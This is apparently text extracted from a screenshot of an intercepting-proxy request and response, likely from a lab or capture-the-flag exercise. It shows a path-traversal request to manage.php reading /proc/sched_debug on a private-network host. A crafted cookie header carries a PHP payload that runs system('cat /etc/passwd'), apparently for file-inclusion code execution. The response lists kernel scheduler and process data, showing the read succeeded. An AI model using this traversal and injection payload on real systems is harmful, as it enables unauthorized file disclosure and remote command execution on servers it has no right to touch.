 Request
Pretty Raw \n Actions
1 GET /manage.php?file=/../../../../../../../../proc/sched_debug HTTP/1.1
2 Host: 192.168.178.72
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=rsl2nalfohimaa93vutk81br63
9 Set-Cookie: path/=<%3fphp+system('cat+/etc/passwd')%3b%3f>;
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
120
121 dl_rq[0]:
122 .dl_nr_running : 0
123 .dl_nr_migratory : 0
124 .dl_bw->bw : 996147
125 .dl_bw->total_bw : 0
126
127 runnable tasks:
128 S task PID tree-key switches prio wait-time sum-exec sum-sleep
129 -----------------------------------------------------------------------------------------------------------
130 S systemd 1 71567.147757 1974 120 0.000000 621.219497 0.000000 0 0 /
131 S kthreadd 2 1372.443622 73 120 0.000000 0.642672 0.000000 0 0 /
132 I rcu_gp 3 13.953348 2 100 0.000000 0.000000 0.000000 0 0 /
133 I rcu_par_gp 4 15.953347 2 100 0.000000 0.000000 0.000000 0 0 /
134 I kworker/0:0H 6 947.599581 6 100 0.000000 0.042150 0.000000 0 0 /
135 I mm_percpu_wq 8 21.521000 2 100 0.000000 0.000000 0.000000 0 0 /
136 S ksoftirqd/0 9 71590.872846 2769 120 0.000000 3259.678461 0.000000 0 0 /
137 I rcu_sched 10 71590.943325 22715 120 0.000000 104.179309 0.000000 0 0 /
138 I rcu_bh 11 27.520997 2 120 0.000000 0.000000 0.000000 0 0 /
139 S migration/0 12 29.520996 944 0 0.000000 27.706016 0.000000 0 0 /
140 R kworker/0:1 13 71593.150948 54865 120 0.000000 1481.736138 0.000000 0 0 /
141 S cpuhp/0 14 1382.978941 10 120 0.000000 0.091450 0.000000 0 0 /
142 S kdevtmpfs 15 64781.380335 144 120 0.000000 0.466666 0.000000 0 0 /
143 I netns 16 39.520990 2 100 0.000000 0.000000 0.000000 0 0 /
144 S kauditd 17 1382.132895 4 120 0.000000 0.020750 0.000000 0 0 /
145 S khungtaskd 18 71578.571357 33 120 0.000000 0.745299 0.000000 0 0 /
146 S oom_reaper 19 45.520987 2 120 0.000000 0.000000 0.000000 0 0 /
147 I writeback 20 47.520986 2 100 0.000000 0.000000 0.000000 0 0 /
148 S kcompactd0 21 49.520985 2 120 0.000000 0.000000 0.000000 0 0 /
149 S ksmd 22 51.520984 2 125 0.000000 0.000000 0.000000 0 0 /
150 S khugepaged 23 71593.830816 371 139 0.000000 32.287869 0.000000 0 0 /
151 I crypto 24 55.520982 2 100 0.000000 0.000000 0.000000 0 0 /
152 I kintegrityd 25 57.520981 2 100 0.000000 0.000000 0.000000 0 0 /